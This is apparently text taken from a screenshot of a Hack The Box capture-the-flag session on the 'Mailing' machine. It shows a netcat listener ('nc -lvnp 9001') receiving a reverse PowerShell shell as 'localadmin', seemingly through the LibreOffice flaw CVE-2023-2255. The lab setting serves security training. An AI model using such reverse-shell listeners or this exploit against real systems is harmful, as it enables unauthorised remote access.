 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/mailin
g/CVE-2023-2255]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.14.
Ncat: Connection from 10.10.11.14:49726.
PS C:\Program Files\LibreOffice\program> whoami
mailing\localadmin
PS C:\Program Files\LibreOffice\program>